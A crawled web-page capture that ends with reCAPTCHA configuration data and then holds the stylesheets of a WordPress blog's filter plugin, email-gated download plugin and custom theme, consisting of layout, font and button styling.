gsKIwp4ncSHChn1owo8mE8OBwqPClm9lCUzCscK5McOEMxElw7rCjwzDv2t+w7xyw7LCvMKEbB0teg11cMKEVcOibcOCwp7CgcKHw4krwp8PDmjCosOAeSMAw6zCtcKAYil2GcKQAy/DvloHw6g0PsKBwqsVwrtaZnxjIghgw60HMsKLw4/DqSJMdQLCh8KCYHfCusOmw7lmIDMrJw3Di3zCqsOKw5jCksOTHcOtw6cJw6LCnsKGGcOKVsOOPF9yw58OL8OLwp5qw4fChHfCi8KeNcK3wqXChyLDlErCosKdSCdIw7gyLD/DsHLDlB/[base64]/DimnDtMKnSMOkw590w4cHw7jCvsOpwq9BZwfCrD9ELSMnwq/DucKoE8Obwr7CtiZbwoUhBh/DsMOYXcKgF8KJZsKrw5HDg24Rw47DuMKowpZnwpzCpwPDjsKJc8Oyw5hRw6vCnibClRlmVybDgcK5w5xLE1rCoEHClsKhRBzDnBw6BwbDrirDk8Olw4wZYW5cLMOcwprCpFV5w7HCusODw5g\\u003d\x22],null,[\x22conf\x22,null,\x226Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mindinventory.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22azJd51Xsy0Ll5yIwdBIhKVeSU1uc1ceqkRdke23gHps\\u003d\x22,1,0,null,1,1769040550026,0,0,[56,209,239],null,[77,65],\x22RC-6sy-JTWR44Pdjg\x22,null,null,null,null,null,\x220dAFcWeA70dMt9hrnYvYfnupLmhM6VVxPwcMXWnIVfS1qIBpBp3f50HzYINNPOON1eRTPY8hf_VS5L1PjSxMODOYbHOUjSd03Ymg\x22,1769123350135]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/css/style.css?ver=6.8.3
body_size: 1426
content:
/*
Theme Name: Twenty Twenty One Child
Theme URI: https://example.com/twenty-twenty-one-child/
Description: Twenty Twenty-One Child Theme
Author: Anna Fitzgerald
Author URI: https://example.com
Template: twentytwentyone
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-column, responsive-layout
Text Domain: twentytwentyonechild
*/

.category-main {
    padding: 40px 0 0;
}

.category-inner {

}

.category-list {

}

.tabs-content-main {

}

.category-grid {

}

.category-grid .category-media {
    width: 100%;
    height: 265px;
    overflow: hidden;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-grid .category-content {
    padding: 40px 0 0;
}

.category-grid .category-content h3 {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-24);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.72px;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.category-grid .category-content p {
    margin-bottom: 15px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 75px;
}

.category-grid .category-content a {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-600);
    line-height: normal;
    letter-spacing: -0.48px;
}

.category-grid .category-content a img {
    background: var(--mi-gradient-text, linear-gradient(90deg, #ED184F 0%, #E117F1 39.06%, #0084FF 77.6%, #00C6E9 100%));
    width: 20px;
    height: 20px;
    border-radius: 50%;
    padding: 4px;
    margin-left: 10px;
}

.btn__wrapper {
    padding: 35px 0 65px;
    width: 100%;
    text-align: center;
}

.btn__wrapper .btn__primary {
    border: 1px solid var(--color-mi-black-onyx);
    background: var(--color-mi-white-alabaster);
    color: var(--color-mi-black-onyx);
    text-align: center;
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    letter-spacing: -0.48px;
    text-transform: var(--mi-text-transform-uppercase);
    padding: 11.5px 20.5px;
    transition: var(--mi-transition-5s);
    border-radius: 0;
    position: relative;
}

.btn__wrapper .btn__primary:before {
    position: absolute;
    content: '';
    background: var(--mi-gradient-text);
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    z-index: -1;
    left: -1px;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    opacity: 0;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:after {
    position: absolute;
    content: '';
    background: var(--color-mi-white-alabaster);
    width: 100%;
    height: 100%;
    z-index: -1;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    transition: var(--mi-transition-5s);
}

.btn__wrapper .btn__primary:hover:before {
    opacity: 1;
    transition: var(--mi-transition-5s);
}

.post-content-read {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid rgba(108, 117, 125, 0.40);
    padding-bottom: 10px;
    margin-bottom: 10px;
    align-items: center;
}

.post-content-read span {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
}

.post-content-read span img {
    border-radius: 50%;
    margin-right: 5px;
}

.post-content-read span:last-child {
    color: var(--color-mi--dove-gray);
}

.post-publish-content {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
}

.post-publish-content ul {
    display: flex;
}

.post-publish-content ul li {
    display: flex;
    flex-wrap: wrap;
}

.post-publish-content ul li {
    color: var(--color-mi--dove-gray);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    position: relative;
}

.post-publish-content ul li + li {
    margin-left: 30px;
}

.post-publish-content ul li + li:before {
    position: absolute;
    content: '';
    background: var(--color-mi--dove-gray);
    height: 5px;
    width: 5px;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    border-radius: 50%;
}

.post-publish-content ul li a {
    display: flex;
    align-items: center;
}

.category-grid .category-content .post-publish-content ul li img {
    background: transparent;
    width: auto;
    height: auto;
    padding: 0;
    border-radius: 0;
    margin: 0 10px 0 0;
}

.category-name {
    margin-bottom: 10px;
}

.category-grid .category-content .category-name a, .category-grid .category-content .category-name label {
    border-radius: 6px;
    background: #F0F0F0;
    display: inline-block;
    padding: 6px 10px;
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-14);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    margin-right: 5px;
}

@media screen and (max-width: 1366px) {

    .category-main {
        padding: 35px 0 0;
    }

    .category-grid .category-content {
        padding: 30px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 30px;
    }

    .btn__wrapper {
        padding: 15px 0 65px;
    }

}

@media screen and (max-width: 1200px){

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 25px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 15px;
    }

    .category-grid .category-content a {
        font-size: 14px;
    }

    .btn__wrapper {
        padding: 5px 0 65px;
    }

}

@media screen and (max-width: 1024px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 12px;
    }

    .category-grid .category-content p {
        font-size: var(--font-size-mobile-16);
        margin-bottom: 25px;
    }

    .btn__wrapper {
        padding: 0 0 60px;
    }

    .btn__wrapper .btn__primary {
        padding: 10px 20px;
    }

    .category-grid {
        margin-bottom: 40px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

}

@media screen and (max-width: 767px) {

    .category-main {
        padding: 30px 0 0;
    }

    .category-grid {
        margin-bottom: 30px;
    }

    .category-grid:last-child {
        margin-bottom: 0;
    }

    .category-grid .category-content {
        padding: 20px 0 0;
    }

    .category-grid .category-content h3 {
        margin-bottom: 10px;
    }

    .category-grid .category-content p {
        margin-bottom: 25px;
        font-size: var(--font-size-mobile-14);
        min-height: auto;
    }

    .category-grid .category-content a {
        font-size: var(--font-size-mobile-16);
    }

    .post-publish-content ul li {
        font-size: var(--font-size-12);
    }

    .post-content-read span img {
        margin-right: 8px;
    }

    .btn__wrapper {
        padding: 0 0 50px;
    }

    .btn__wrapper .btn__primary {
        padding: 8px 20px;
    }

    .category-grid .category-content .category-name a {
        margin: 2.5px 5px 2.5px 0;
    }

}

@media screen and (max-width: 575px) {

    .category-main {
        padding: 20px 0 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154
body_size: 1817
content:
.mi-preview-body {
	background: #ffffff !important;
}
.mi-preview-body * {
	box-sizing: border-box !important;
}
.mi-preview-body::before {
	content: none !important;
}
#mi-preview-info {
	padding: 1em !important;
	color: #0073aa !important;
	background: #ffffff !important;
	position: relative !important;
	z-index: 100000 !important;
}
#mi-preview-info::before,
#mi-preview-info span {
	vertical-align: top !important;
}
#mi-preview-info::before {
	padding-top: 9px !important;
}
#mi-preview-info span {
	display: inline-block !important;
	max-width: calc(100% - 20px) !important;
	padding: 8px !important;
	font-family: Arial, Helvetica, sans-serif !important;
	font-size: 16px !important;
	line-height: 24px !important;
	font-style: normal !important;
	letter-spacing: unset !important;
}
.mi-shortcode-download-wrapper {
	background-size: cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
	display: flex !important;
	display: -webkit-flex !important;
	flex-direction: column !important;
	-webkit-flex-direction: column !important;
	-moz-flex-direction: column !important;
}
.mi-shortcode-download-wrapper * {
	/* box-sizing: border-box !important;
	margin: unset !important;
	padding: unset !important;
	font-size: unset !important;
	font-family: unset !important;
	font-weight: unset !important;
	font-style: unset !important;
	text-align: unset;
	text-transform: unset !important;
	text-decoration: unset !important;
	letter-spacing: unset !important;
	color: unset !important;
	background: unset !important;
	width: unset !important;
	line-height: normal !important;
	border: unset !important;
	border-radius: unset !important;
	-moz-border-radius: unset !important;
	-webkit-border-radius: unset !important;
	box-shadow: unset !important;
	-moz-box-shadow: unset !important;
	-webkit-box-shadow: unset !important;
	text-shadow: unset !important;
	transition: unset !important;
	outline: unset !important;
	opacity: 1 !important; */
}
.mi-shortcode-download-wrapper .mi-shortcode-download-file-image {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-content-wrapper {
	min-width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-title {
	padding: 20px !important;
	font-weight: 100 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text {
	padding: 20px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text img{
	margin: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text ul {
	list-style: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h1 {
	font-size: 2.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h2 {
	font-size: 2em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h3 {
	font-size: 1.75em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h4 {
	font-size: 1.5em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-text h5 {
	font-size: 1.25em !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button,
.mi-shortcode-download-wrapper .mi-shortcode-download-button:hover {
	cursor: pointer !important;
	box-sizing: border-box !important;
	display: inline-block !important;
	margin: 20px !important;
	font-weight: bold !important;
	border: 2px solid !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	text-shadow: none !important;
	transition: 0.4s !important;
	-webkit-transition: 0.4s !important;
	-moz-transition: 0.4s !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-text {
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-download-button-icon {
	font-size: inherit !important;
	padding: 0.2em !important;
	display: inline-block !important;
}
/* .mi-shortcode-download-wrapper .mi-shortcode-register-wrapper {
	display: none;
} */
.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p,
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	margin: 0 0 20px !important;
	text-align: center;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-wrapper p {
	margin-bottom: 0 !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-label {
    max-width: 350px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field-wrap {
	display: flex !important;
	display: -webkit-flex !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-icon {
	display: flex !important;
	display: -webkit-flex !important;
	justify-content: center !important;
	-webkit-justify-content: center !important;
	-moz-justify-content: center !important;
	align-items: center !important;
	-webkit-align-items: center !important;
}
.mi-shortcode-download-wrapper .fa,
.mi-shortcode-download-wrapper .fas {
	font-family: 'Font Awesome 5 Free' !important;
	font-weight: 900 !important;
	line-height: 1 !important;
	font-style: normal !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-input-wrap {
	width: 100% !important;
	max-width: auto !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-wrap {
	position: relative !important;
	display: none;
	width: 100% !important;
	max-width: 280px !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	height: auto !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input.mi-shortcode-register-submit {
	-webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow .3s ease, background-color .3s ease, color .3s ease, background-color .3s ease, outline .3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
	font-size: 16px;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form .mi-shortcode-register-submit:hover {
	background: transparent;
	color: var(--color-black);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-error {
	color: red;
	margin-top: 20px;
}

.mi-pdf-download-btn {
	text-align: center;
	display: block;
	margin-top: 15px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px;
}

.mi-shortcode-register-message .mi-shortcode-register-success {
	color: green;
	margin-top: 20px !important;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-field {
	opacity: 1 !important;
	width: 100% !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input:focus,
.mi-shortcode-download-wrapper .mi-shortcode-register-form select:focus {
	outline: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-register-field-wrap .mi-shortcode-register-input-wrap .mi-shortcode-register-field {
	color: var(--color-black-50);
    font-size: 1rem;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    background: #FFFF;
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #e6e6e6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.mi-shortcode-download-wrapper .mi-shortcode-register-form select {
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-select-icon {
	position: absolute !important;
	pointer-events: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-webkit-input-placeholder,
.mi-shortcode-download-wrapper .mi-shortcode-register-field::placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-field::-ms-input-placeholder {
	opacity: 1 !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"] {
	margin: 0 4px !important;
	border: 1px solid #b4b9be !important;
	background: #fff !important;
	color: #555 !important;
	clear: none !important;
	cursor: pointer !important;
	display: inline-block !important;
	line-height: 0 !important;
	height: 16px !important;
	outline: 0 !important;
	padding: 0!important;
	text-align: center !important;
	vertical-align: top !important;
	width: 16px !important;
	min-width: 16px !important;
	-webkit-appearance: none !important;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1) !important;
	transition: .05s border-color ease-in-out !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-form input[type="checkbox"]:checked::before {
	content: "\f147" !important;
	margin: -3px 0 0 -6px !important;
	color: #1e8cbe !important;
	display: inline-block !important;
	vertical-align: middle !important;
	width: 16px !important;
	font: 400 21px/1 dashicons !important;
	-webkit-font-smoothing: antialiased !important;
	-moz-osx-font-smoothing: grayscale !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text {
	display: inline-block !important;
	vertical-align: top !important;
	max-width: 300px !important;
	width: calc(100% - 30px) !important;
	text-align: left !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a {
	text-decoration: underline !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-checkbox-text a:hover {
	text-decoration: none !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-submit {
	cursor: pointer !important;
	display: inline-block !important;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-loading {
	display: none;
}
.mi-shortcode-download-wrapper .mi-shortcode-register-message {
    /* max-width: 350px !important;
	text-align: left !important; */
}
/*Jquery media query*/
.mi-shortcode-download-wrapper-wide {
	flex-direction: row !important;
	-webkit-flex-direction: row !important;
	-moz-flex-direction: row !important;
}
.mi-shortcode-download-wrapper-wide .mi-shortcode-download-content-wrapper {
	min-width: 400px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=210126110905
body_size: 5531
content:
/*
Theme Name: Mi Insight 2024
Theme URI: https://mindinventory.com/
Author: Mindinventory Team
Author URI: https://mindinventory.com/
Description: Wordpress theme of Mi Insight
Version: 1.0.0
License: GNU General Public License v2 or later
Tags: custom-background
Text-domain: mi-insight
*/

/* Include font-family */

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Light.eot');
  src: url('assets/fonts/Poppins-Light.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Light.woff2') format('woff2'),
  url('assets/fonts/Poppins-Light.woff') format('woff'),
  url('assets/fonts/Poppins-Light.ttf') format('truetype'),
  url('assets/fonts/Poppins-Light.svg#Poppins-Light') format('svg');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-SemiBold.eot');
  src: url('assets/fonts/Poppins-SemiBold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-SemiBold.woff2') format('woff2'),
  url('assets/fonts/Poppins-SemiBold.woff') format('woff'),
  url('assets/fonts/Poppins-SemiBold.ttf') format('truetype'),
  url('assets/fonts/Poppins-SemiBold.svg#Poppins-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Regular.eot');
  src: url('assets/fonts/Poppins-Regular.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Regular.woff2') format('woff2'),
  url('assets/fonts/Poppins-Regular.woff') format('woff'),
  url('assets/fonts/Poppins-Regular.ttf') format('truetype'),
  url('assets/fonts/Poppins-Regular.svg#Poppins-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Medium.eot');
  src: url('assets/fonts/Poppins-Medium.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Medium.woff2') format('woff2'),
  url('assets/fonts/Poppins-Medium.woff') format('woff'),
  url('assets/fonts/Poppins-Medium.ttf') format('truetype'),
  url('assets/fonts/Poppins-Medium.svg#Poppins-Medium') format('svg');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Bold.eot');
  src: url('assets/fonts/Poppins-Bold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Bold.woff2') format('woff2'),
  url('assets/fonts/Poppins-Bold.woff') format('woff'),
  url('assets/fonts/Poppins-Bold.ttf') format('truetype'),
  url('assets/fonts/Poppins-Bold.svg#Poppins-Bold') format('svg');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

/* Custom Icon */

@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icon/icomoon.eot?upwy73');
  src:  url('assets/fonts/icon/icomoon.eot?upwy73#iefix') format('embedded-opentype'),
    url('assets/fonts/icon/icomoon.ttf?upwy73') format('truetype'),
    url('assets/fonts/icon/icomoon.woff?upwy73') format('woff'),
    url('assets/fonts/icon/icomoon.svg?upwy73#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e915";
  color: #5f6368;
}
.icon-icons-user:before {
  content: "\e914";
}
.icon-precision-manufacturing:before {
  content: "\e905";
}
.icon-application-development:before {
  content: "\e906";
}
.icon-dvr:before {
  content: "\e907";
}
.icon-code:before {
  content: "\e908";
}
.icon-checkbook:before {
  content: "\e909";
}
.icon-edgesensor_low:before {
  content: "\e90a";
}
.icon-desktop_windows:before {
  content: "\e90b";
}
.icon-developer_mode_tv:before {
  content: "\e90c";
}
.icon-devices_other:before {
  content: "\e90d";
}
.icon-timeline:before {
  content: "\e90e";
}
.icon-interpreter_mode:before {
  content: "\e90f";
}
.icon-folder_open:before {
  content: "\e910";
}
.icon-home_work:before {
  content: "\e911";
}
.icon-enterprise:before {
  content: "\e912";
}
.icon-library_books:before {
  content: "\e913";
}
.icon-play_circle:before {
  content: "\e904";
}
.icon-play_arrow:before {
  content: "\e903";
}
.icon-arrow-right:before {
  content: "\e902";
  color: #fff;
}
.icon-chevron-right:before {
  content: "\e901";
}
.icon-rule-settings:before {
  content: "\e900";
}

:root {

    /* Text Color */

    --color-black: #192020;
    --color-black-50: rgba(25,32,32,0.5);
    --color-white: #FFFFFF;
    --color-pink: #FFC0D9;
    --color-light-grey: #f7f7f7;
    --color-blue-hover : #ed184f;
    --color-lavender-blue: #D0BFFF;
    --color-pastel-green: #B5F1CC;
    --color-light-peach: #FFD8C0;
    --color-light-blue: #9fe9f6;
    

    /* font-weight declaration */

    --mi-font-weight-light: 300;
    --mi-font-weight-regular: 400;
    --mi-font-weight-medium: 500;
    --mi-font-weight-semibold: 600;
    --mi-font-weight-bold: 700;

    /* Font size  */

    --font-size-14: 0.875rem;
    --font-size-16: 1rem;
    --font-size-18: 1.125rem;
    --font-size-menu-18: 1.125rem;
    --font-size-menu-20: 1.25rem;
    --font-size-20: 1.25rem;
    --font-size-22: 1.375rem;
    --font-size-24: 1.5rem;
    --font-size-26: 1.625rem;
    --font-size-28: 1.75rem;
    --font-size-30: 1.875rem;
    --font-size-40: 2.5rem;
    --font-size-80: 5rem;

    /* Line height */

    --line-height-24: 1.5rem;
    --line-height-26: 1.625rem;
    --line-height-26: 1.75rem;
    --line-height-30: 1.875rem;
    --line-height-52: 3.25rem;
    --line-height-90: 5.625rem;

    /* letter spacing */

    --letter-spacing-3: -3%;

    /* text-transform */
    --text-uppercase: uppercase;
    --text-lowercase: lowercase;
    --text-capitalize: capitalize;

    @media screen and (max-width: 1599px) {
  
      --font-size-menu-18: 1rem;
      --font-size-menu-20: 1.125rem;

       /* Font size  */
       --font-size-80: 4.5rem;
 
        /* Line height */
 
        --line-height-90: 5.125rem;
    
    }

    @media screen and (max-width: 1400px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.3rem;
       --font-size-80: 4.2rem;
 
        /* Line height */

        --line-height-52: 3.05rem;
        --line-height-90: 4.825rem;

    }

    @media screen and (max-width: 1200px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.2rem;
       --font-size-80: 3.8rem;
 
        /* Line height */
 
        --line-height-52: 2.95rem;
        --line-height-90: 4.425rem;

    }

    @media screen and (max-width: 991px) {

      /* Font size  */

      --font-size-18: 1rem;
      --font-size-20: 1.125rem;
      --font-size-26: 1.4rem;
      --font-size-40: 2rem;
      --font-size-80: 3rem;

       /* Line height */
       --line-height-52: 2.75rem;
       --line-height-90: 3.625rem;

    }

    @media screen and (max-width: 767px) {

      /* Font size  */
      
      --font-size-18: 1rem;
      --font-size-20: 1.05rem;
      --font-size-22: 1.25rem;
      --font-size-26: 1.375rem;
      --font-size-40: 1.7rem;
      --font-size-80: 2.2rem;

      /* Line height */
      
      --line-height-52: 2.45rem;
      --line-height-90: 2.627rem;

    }

}

.grecaptcha-badge {
  display: none;
}  

.poppins-light {
    font-family: "Poppins", sans-capitalize;
    font-weight: 300;
    font-style: normal;
}

.poppins-regular {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;
}

.poppins-medium {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-style: normal;
}

.poppins-semibold {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-style: normal;
}

.poppins-bold {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-style: normal;
}
  
body {
    font-family: "Poppins", sans-serif;
}

@media screen and (min-width: 1401px) {

  .container {
    max-width: 1440px;
  }
  
}

@media screen and (max-width: 1399px) {
  
  .container, .container-sm {
    max-width: none;
  }

}

a {
  text-decoration: none;
}

.site-content {
  /* margin-top: 80px; */
  margin-top: 32px;
}

.common-btn {
  text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-white);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.common-btn i {
  transition: transform 0.3s ease;
}

.common-btn i::before {
  color: var(--color-black);
}

.common-btn span {
  position: relative;
}

.common-btn:focus, .common-btn:hover {
  color: var(--color-white);
  box-shadow: inset 0 0 0 2px #fff;
}

.common-btn::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: var(--color-black);
  top: 0;
  left: 0;
  border-radius: 30px;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.common-btn:focus::before, .common-btn:hover::before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.common-btn:focus i, .common-btn:hover i {
  transform: rotate(45deg);
}

.common-btn:focus i::before, .common-btn:hover i::before {
  color: var(--color-white);
}


@media screen and (max-width: 1599px) {
    
  .common-btn {
    padding: 12px 22px;
  }

}

@media screen and (max-width: 767px) {
    
  .common-btn {
    padding: 10px 25px;
    gap: 6px;
  }

}

.common-hero-banner {
  padding: 100px 0;
}

.common-hero-banner .common-page-main-title {
  font-size: var(--font-size-80);
  line-height: var(--line-height-90);
  letter-spacing: var(--letter-spacing-3);
  margin-bottom: 1.25rem;
}

.common-hero-banner p {
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  margin: 0;
}

/* common-section blog listing page */

.common-section .podcast-listing .category-main {
  padding: 0;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
  height: auto;
  width: 100%;
  max-width: 600px;
  position: relative;
  overflow: hidden;
  border-radius: 24px;
  height: 280px;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media img {
  width: 100%;
  aspect-ratio: auto 573/350;
  height: 100%;
  object-fit: cover;
}

.common-section .category-main .tabs-content-main .tabs-content {
  gap: 40px;
  margin: 0;
}
 
.common-section .category-main .category-grid {
  margin-bottom: 60px;
  padding: 0;
  width: calc(100% / 3 - 27px);
}

.common-section .category-main .category-grid .category-content {
  display: flex;
  flex-wrap: wrap;
  padding: 20px 0 0;
}

.common-section .category-main .category-grid .category-content a.custom-post-title,
.common-section .category-main .category-grid .category-content a.custom-post-title h3 {
  order: 2;
  font-size: var(--font-size-26);
  line-height: normal;
  font-weight: var(--mi-font-weight-medium);
  display: block;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;  
  overflow: hidden;
  min-height: 78px;
}

.common-section .category-main .category-grid .category-content .category-name {
  order: 1;
}

